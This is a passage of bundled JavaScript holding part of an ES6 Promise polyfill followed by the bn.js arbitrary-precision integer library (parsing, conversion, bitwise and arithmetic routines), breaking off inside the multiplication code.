            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
            var wbit = bit % 26;

            this._expand(off + 1);

            if (val) {
                this.words[off] = this.words[off] | (1 << wbit);
            } else {
                this.words[off] = this.words[off] & ~(1 << wbit);
            }

            return this._strip();
        }
        ;

        BN.prototype.iadd = function iadd(num) {
            var r;

            if (this.negative !== 0 && num.negative === 0) {
                this.negative = 0;
                r = this.isub(num);
                this.negative ^= 1;
                return this._normSign();

            } else if (this.negative === 0 && num.negative !== 0) {
                num.negative = 0;
                r = this.isub(num);
                num.negative = 1;
                return r._normSign();
            }

            var a, b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) + (b.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                this.words[i] = r & 0x3ffffff;
                carry = r >>> 26;
            }

            this.length = a.length;
            if (carry !== 0) {
                this.words[this.length] = carry;
                this.length++;
            } else if (a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            return this;
        }
        ;

        BN.prototype.add = function add(num) {
            var res;
            if (num.negative !== 0 && this.negative === 0) {
                num.negative = 0;
                res = this.sub(num);
                num.negative ^= 1;
                return res;
            } else if (num.negative === 0 && this.negative !== 0) {
                this.negative = 0;
                res = num.sub(this);
                this.negative = 1;
                return res;
            }

            if (this.length > num.length)
                return this.clone().iadd(num);

            return num.clone().iadd(this);
        }
        ;

        BN.prototype.isub = function isub(num) {
            if (num.negative !== 0) {
                num.negative = 0;
                var r = this.iadd(num);
                num.negative = 1;
                return r._normSign();

            } else if (this.negative !== 0) {
                this.negative = 0;
                this.iadd(num);
                this.negative = 1;
                return this._normSign();
            }

            var cmp = this.cmp(num);

            if (cmp === 0) {
                this.negative = 0;
                this.length = 1;
                this.words[0] = 0;
                return this;
            }

            var a, b;
            if (cmp > 0) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            var carry = 0;
            for (var i = 0; i < b.length; i++) {
                r = (a.words[i] | 0) - (b.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }
            for (; carry !== 0 && i < a.length; i++) {
                r = (a.words[i] | 0) + carry;
                carry = r >> 26;
                this.words[i] = r & 0x3ffffff;
            }

            if (carry === 0 && i < a.length && a !== this) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = Math.max(this.length, i);

            if (a !== this) {
                this.negative = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.sub = function sub(num) {
            return this.clone().isub(num);
        }
        ;

        function smallMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            var len = (self.length + num.length) | 0;
            out.length = len;
            len = (len - 1) | 0;

            var a = self.words[0] | 0;
            var b = num.words[0] | 0;
            var r = a * b;

            var lo = r & 0x3ffffff;
            var carry = (r / 0x4000000) | 0;
            out.words[0] = lo;

            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
